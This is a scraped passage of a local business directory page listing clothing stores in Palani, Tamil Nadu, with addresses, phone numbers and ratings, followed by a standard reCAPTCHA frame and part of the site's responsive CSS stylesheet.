									<li><a href="https://palaniads.com/Palani /Uma-Silks-And-Readymades/772"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Uma-Silks-And-Readymades/772" title="Uma Silks And Readymades in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Uma Silks And Readymades in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Uma-Silks-And-Readymades/772" title="Uma Silks And Readymades in Palani  - Palani Ads"><h3>Uma Silks And Readymades</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /ALTEX/773" title="ALTEX in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="ALTEX in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /ALTEX/773" title="ALTEX in Palani  - Palani Ads"><h3>ALTEX</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> ALTEX 249 RF, Dindigul - Palani Rd, Palani.</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91  8754571992</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /ALTEX/773"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91 8754571992" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91 8754571992"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /ALTEX/773"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91 8754571992" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91 8754571992"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /ALTEX/773" title="ALTEX in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="ALTEX in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /ALTEX/773" title="ALTEX in Palani  - Palani Ads"><h3>ALTEX</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91 8754571992" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91 8754571992" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Vasantham-Sarees/774" title="Vasantham Sarees in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Vasantham Sarees in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Vasantham-Sarees/774" title="Vasantham Sarees in Palani  - Palani Ads"><h3>Vasantham Sarees</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Angalamman Kovil, Palani.</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Vasantham-Sarees/774"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Vasantham-Sarees/774"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Vasantham-Sarees/774" title="Vasantham Sarees in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Vasantham Sarees in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Vasantham-Sarees/774" title="Vasantham Sarees in Palani  - Palani Ads"><h3>Vasantham Sarees</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Haja-Top-Mart/775" title="Haja Top Mart in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Haja Top Mart in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Haja-Top-Mart/775" title="Haja Top Mart in Palani  - Palani Ads"><h3>Haja Top Mart</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Dindigul ,Palani Rd, Thovar R.F, Tamil Nadu</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Haja-Top-Mart/775"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Haja-Top-Mart/775"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Haja-Top-Mart/775" title="Haja Top Mart in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Haja Top Mart in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Haja-Top-Mart/775" title="Haja Top Mart in Palani  - Palani Ads"><h3>Haja Top Mart</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Best-collections-gents/776" title="Best collections gents in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Best collections gents in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Best-collections-gents/776" title="Best collections gents in Palani  - Palani Ads"><h3>Best collections gents</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Railway Feeder Rd, Anna Nagar, Palani, Tamil Nadu 624601.</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Best-collections-gents/776"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Best-collections-gents/776"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Best-collections-gents/776" title="Best collections gents in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Best collections gents in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Best-collections-gents/776" title="Best collections gents in Palani  - Palani Ads"><h3>Best collections gents</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div><a href="https://palaniads.com/Palani /Tamilnadu-Kadhar-bhavan/777" title="Tamilnadu Kadhar bhavan in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Tamilnadu Kadhar bhavan in Palani  - Palani Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://palaniads.com/Palani /Tamilnadu-Kadhar-bhavan/777" title="Tamilnadu Kadhar bhavan in Palani  - Palani Ads"><h3>Tamilnadu Kadhar bhavan</h3></a>
							<h4>Clothing Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 195 Tamilnadu Khadhar Bhavan Municipality complex.</p>
							<div class="list-number">
								<ul><li><a href="http://tamilnadukadharbhavan" target="_blank" title="tamilnadukadharbhavan" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> tamilnadukadharbhavan</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Tamilnadu-Kadhar-bhavan/777"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://palaniads.com/Palani /Tamilnadu-Kadhar-bhavan/777"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://palaniads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://palaniads.com/Palani /Tamilnadu-Kadhar-bhavan/777" title="Tamilnadu Kadhar bhavan in Palani  - Palani Ads"><img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" alt="Tamilnadu Kadhar bhavan in Palani  - Palani Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://palaniads.com/Palani /Tamilnadu-Kadhar-bhavan/777" title="Tamilnadu Kadhar bhavan in Palani  - Palani Ads"><h3>Tamilnadu Kadhar bhavan</h3></a>
								          <h4>Clothing Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://tamilnadukadharbhavan" target="_blank" style="color:#000000;" title="tamilnadukadharbhavan"> tamilnadukadharbhavan</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PfNhQhyyuvjQOpY-IjOnLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769373103616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://palaniads.com/assets/css/responsive.css?Monday%2026th%20of%20January%202026%2002:01:36%20AM
body_size: 3934
content:
@media screen and (max-width:1330px) {
	.tz-l {
		width: 30%
	}
	.tz-2 {
		width: 68%;
		margin-right: 0
	}
	.tz-3 {
		width: 100%;
		margin-top: 20px
	}
	.tz-2-admin {
		width: 100%
	}
	.tz-invo-full {
		padding: 0
	}
	.tz-invo-full1 {
		width: 100%;
		margin: 0
	}
}

@media screen and (max-width:1200px) {
	.ts-menu-2 {
		display: none
	}
	.ts-menu-4 {
		display: none
	}
	.ts-menu-1 {
		width: 15%
	}
	.ts-menu-3 {
		width: 70%;
		padding: 0
	}
	.ts-menu-5 {
		width: 15%;
		float: left
	}
	.ts-menu-5 span i {
		color: #fff;
		padding: 11px;
		background: #01a0d8;
		margin: 10px 9px 9px 30px;
		font-size: 16px;
		cursor: pointer;
		box-shadow: 0 2px 4px rgba(0, 0, 0, .45);
		border-radius: 35px
	}
	.ts-menu-1 a img {
		width: 43px;
		padding: 0;
		margin: 6px 28px
	}
	.v3-mob-top-menu {
		display: block
	}
	.v3-top-menu {
		display: none
	}
	.email-tem-inn {
		width: 100%
	}
}

@media screen and (min-width:1200px) {
	.ts-menu-5 {
		display: none;
		width: 10%
	}
}

@media screen and (max-width:1200px) and (min-width:992px) {
	.dir-ho-t2r {
		padding: 25px 0
	}
}

@media screen and (max-width:1024px) {
	.loacl_service_block ul li {
		width: 48%
	}
}

@media screen and (max-width:992px) {
	.com-padd {
		padding-top: 70px;
		padding-bottom: 70px
	}
	.mar-bot-red-0 {
		margin-bottom: 0
	}
	.mar-bot-red-m30 {
		margin-bottom: -30px
	}
	.pad-bot-red-40 {
		padding-bottom: 40px
	}
	.hom-pro {
		margin-bottom: 30px
	}
	.dir-ho-com-head {
		padding: 50px 0
	}
	.com-padd-redu-top {
		padding-top: 0
	}
	.com-padd-redu-bot {
		padding-bottom: 0
	}
	.dir-ho-best-list-p1 img {
		height: auto
	}
	.dir-ho-dis {
		font-size: 48px;
		display: block;
		margin-top: 6px;
		padding: 12px
	}
	.dir-rib-bod a {
		display: initial
	}
	.sa-home-spec {
		background: linear-gradient(to bottom, #e8e8e8 50%, #1b2629 50%)
	}
	.dir-ho-t-tit h1 {
		padding-top: 0
	}
	.dir-ho-best-list {
		margin-bottom: 50px
	}
	.dir-ho-best-list-sp-redu {
		margin-bottom: 0
	}
	.dir-ho-t2l form ul {
		border-radius: 0;
		margin-bottom: 50px
	}
	.cbb3-mob-app {
		margin: 0 auto;
		width: 90%
	}
	.dir-alp-con-left {
		padding-right: 0!important
	}
	.dir-alp-r-list {
		padding-bottom: 15px
	}
	.dir-pr-p2-soc {
		float: left;
		padding-bottom: 20px
	}
	.dir-ri-pr-pro-dec-left {
		width: 100%
	}
	.dir-ri-pr-pro-dec-right {
		width: 100%
	}
	.dir-ri-pr-pro-dec-right h3 {
		padding-top: 25px
	}
	.dir-hr1 {
		width: 100%
	}
	.home-list-pop-desc {
		padding-top: 15px
	}
	.lpe-com {
		width: 100%;
		float: left
	}
	.lpe-left {
		padding: 0 0 50px
	}
	.pg-list-1 {
		padding: 100px 0 50px
	}
	.pg-list-1-left {
		width: 100%;
		padding: 0 20px
	}
	.pg-list-1-right {
		width: 100%;
		padding: 0 20px
	}
	.pg-list-1-right-p1 {
		padding-top: 50px
	}
	.list-pg-lt {
		width: 100%;
		float: left
	}
	.list-pg-rt {
		width: 100%;
		float: left;
		padding: 0
	}
	.list-rom-pric {
		top: 10px
	}
	.how-com-mob-bot-space {
		margin-bottom: 35px
	}
	.con-page {
		background: url(../images/con-bg.jpg) no-repeat left center;
		background-attachment: fixed;
		background-size: 64%
	}
	.con-page-ri {
		padding: 70px;
		padding-top: 130px
	}
	.page-blog h3 {
		padding-top: 20px
	}
	.list-spac-1 {
		margin: 0
	}
	.pg-list-user-pro img {
		margin-left: 45%
	}
	.tz {
		padding: 50px;
		padding-top: 100px
	}
	.tz-2-main-1 {
		width: 100%
	}
	.tz-2-main-2 {
		border-right: 0 solid #eaedef;
		padding: 20px;
		text-align: left
	}
	.tz-2-main-com span {
		text-align: left;
		display: block
	}
	.tz-2-main-com img {
		margin: inherit
	}
	.tab-menu {
		display: inline-block;
		color: #fff;
		background: #0e76a8;
		padding: 5px 8px;
		cursor: pointer;
		font-size: 18px;
		border-radius: 2px
	}
	.logo img {
		width: 78%
	}
	.sb1 {
		position: fixed;
		width: 100%;
		top: 0
	}
	.tab-hide {
		display: none
	}
	.sb2-1 {
		width: 240px;
		height: 100%;
		position: fixed;
		top: 0;
		box-shadow: 10px 50px 100px rgba(0, 0, 0, .8);
		z-index: 9999;
		left: -350px;
		overflow: scroll
	}
	.sb2-2 {
		width: 100%;
		padding: 40px;
		margin-left: 0
	}
	.sb1-1 {
		padding: 15px
	}
	.tz-invo-full {
		padding: 0
	}
	.tz-invo-full1 {
		width: 100%;
		margin: 0
	}
	.cat-v2-hom-list ul li {
		width: 33.33%
	}
	.v3-list-ql {
		display: none
	}
	.v4-pril-inn {
		margin-bottom: 35px
	}
	.v4-pril-inn-bot-0 {
		margin-bottom: 0
	}
	.tourz-top-search-form div:nth-child(1) {
		width: 15%
	}
	.tourz-top-search-form div:nth-child(2) {
		width: 62%
	}
	.tourz-top-search-form div:nth-child(3) {
		width: 15%
	}
	.log-in-pop {
		width: 80%
	}
	.cate-search-form div:nth-child(1) {
		width: 100%
	}
	.cate-search-form div:nth-child(2) {
		width: 50%
	}
	.cate-search-form div:nth-child(3) {
		width: 50%
	}
	.cate-search-form div:nth-child(4) {
		width: 100%
	}
	.land-pack {
		width: 100%
	}
	.land-pack ul li {
		width: 50%;
		padding: 15px 15px 5px
	}
	.land-pack-grid {
		width: 100%
	}
	.quic-book-ser-inn {
		width: 85%;
		padding: 0 25px
	}
}

@media screen and (max-width:767px) {
	* {
		box-sizing: border-box
	}
	.close_bt{
		color:#fff;
	}
	.catagories-list-wrapper {
		padding-top: 0;
		display: none
	}
	.cbb3-mob-app {
		margin: 0 auto;
		width: 80%
	}
	.dir-mob-app-size {
		width: 80%!important
	}
	.dir-get-app ul {
		width: 100%;
		padding-left: 0
	}
	.dir-get-app ul li:nth-child(2) {
		width: 80%
	}
	.dir-get-app ul li:nth-child(3) {
		width: 100%
	}
	.dir-get-app ul li:nth-child(1) {
		width: 20%
	}
	.dir-ho-t-tit h1 {
		font-size: 28px
	}
	.dir-ho-tr ul li a {
		font-size: 14px
	}
	.dir-ho-t2l form ul li:nth-child(2) {
		display: none
	}
	.dir-ho-t2l form ul li:nth-child(1) {
		width: 75%
	}
	.dir-ho-t2l form ul li:nth-child(3) {
		width: 25%
	}
	.dir-v2-ho-t2l form ul li:nth-child(1) {
		width: 80%
	}
	.dir-v2-ho-t2l form ul li:nth-child(2) {
		width: 20%;
		display: block
	}
	.dir-ho-t-sp {
		padding: 100px 0 200px
	}
	.dir-hr1 {
		text-align: center;
		width: 90%;
		display: block
	}
	.dir-pr-p1-rev {
		float: left;
		margin-top: 25px
	}
	.dir-pr-p1 ul li {
		width: 100%!important
	}
	.dir-pr-p1 ul {
		padding-bottom: 20px
	}
	.dir-pr-p2 ul li {
		padding: 10px 10px 10px 35px
	}
	.dir-pr-ri-pro {
		margin-bottom: 25px
	}
	.dir-ho-tr {
		display: none
	}
	.dir-ho-tl ul {
		display: table;
		margin: 0 auto
	}
	.dir-ho-tl {
		padding-top: 35px
	}
	.hom-pro {
		margin-bottom: 30px
	}
	.sea-drop-1 {
		width: 96%
	}
	.ts-menu-5 span i {
		margin: 11px
	}
	.top-search form ul li:nth-child(1) {
		width: 80%
	}
	.top-search form ul li:nth-child(2) {
		width: 20%
	}
	.ts-menu-1 a img {
		width: 40px;
		margin: 10px;
		display: table;
		margin-left: auto
	}
	.lpe-com-main {
		width: 90%;
		padding: 50px 0
	}
	.list-enqu-btn ul li {
		width: 50%
	}
	.list-number ul li {
		width: 100%
	}
	.carousel {
		height: auto
	}
	.lp-ur-all-left {
		width: 100%;
		border-right: 0 solid #6b7f8a;
		padding-right: 0
	}
	.lp-ur-all-right {
		float: left;
		width: 100%;
		padding: 25px 20px 2px 0
	}
	.lp-ur-all-right p span {
		font-size: 20px;
		margin-right: 10px
	}
	.page-about-count {
		border-bottom: 1px solid #3e5263;
		border-right: 0 solid #3e5263;
		padding-bottom: 20px;
		padding-top: 12px
	}
	.page-about-count-no-bor {
		border-bottom: 0 solid #3e5263;
		padding-bottom: 10px
	}
	.con-page-ri {
		width: 100%;
		padding: 50px;
		padding-top: 100px
	}
	.pricing {
		margin-top: 30px
	}
	footer h4 {
		margin-top: 24px
	}
	.foot-sec2 {
		padding-top: 0
	}
	.dir-pop-body form {
		padding: 30px 30px 25px
	}
	.dir-pop-body {
		padding: 35px 30px 20px!important;
		border-bottom: 10px solid #263b57
	}
	.tz {
		padding: 25px;
		padding-top: 100px
	}
	.tz-l {
		width: 100%
	}
	.tz-2 {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
		margin-top: 20px
	}
	.tz-3 {
		width: 100%;
		margin-top: 20px
	}
	.mob-hide {
		display: none
	}
	.sb1-1 {
		padding: 10px 15px
	}
	.hom-cre-acc-right form {
		padding: 12px 25px
	}
	.tz-regi-form {
		width: 85%;
		padding: 40px;
		margin-bottom: 50px;
		margin-top: 50px
	}
	.tz-invo-full {
		padding: 0
	}
	.tz-invo-full1 {
		width: 100%;
		margin: 0
	}
	.cat-v2-hom-list ul li {
		width: 50%
	}
	.v3-mob-m-2 ul li:nth-child(1) {
		display: none
	}
	.v3-mob-m-2 ul li:nth-child(2) {
		display: none
	}
	.tourz-search-form div:nth-child(1) {
		width: 100%
	}
	.tourz-search-form div:nth-child(2) {
		width: 100%
	}
	.tourz-search-form div:nth-child(3) {
		width: 100%
	}
	.tourz-search-form div {
		margin-bottom: 15px
	}
	.tourz-top-search-form div:nth-child(1) {
		display: none
	}
	.tourz-top-search-form div:nth-child(2) {
		width: 100%
	}
	.tourz-top-search-form div:nth-child(3) {
		display: none
	}
	.log-in-pop-left {
		display: none
	}
	.log-in-pop-right {
		width: 100%
	}
	.quic-book-ser-left {
		width: 100%
	}
	.quic-book-ser-right {
		width: 100%;
		padding-left: 0;
		margin-top: 40px
	}
	.country-row .country a {
		font-size: 15px;
		font-weight: 500
	}
	.country-row .country {
		text-align: center
	}
	.countries_bg {
		padding: 34px 0
	}
	.countries_bg p {
		font-size: 16px
	}
	.desk-filter {
		display: none
	}
	.filter-mob {
		display: block
	}
	.bottomMenu {
		z-index: 999
	}
	.filter-mob {
		position: fixed;
		background: #fff57d;
		width: 100%;
		z-index: 99;
		text-align: center;
		font-size: 12px;
		top: 59px;
		color: #fff
	}
	.filter-mob h4 {
		font-size: 15px;
		padding: 12px 0 10px;
		font-weight: 400;
		display: flex;
		align-items: center;
		justify-content: center;
		color: #000
	}
	.filter-mob h4 span {
		color: #000
	}
	.dir-alp-tit h1 {
		padding-top: 105px
	}
	.filter-mob-view {
		margin-top: 45px;
		position: fixed;
		z-index: 9;
		background: #fff;
		left: 0;
		top: 0;
		overflow-y: auto;
		height: 100%;
		padding: 70px 50px 50px;
		flex: 0 0 100%;
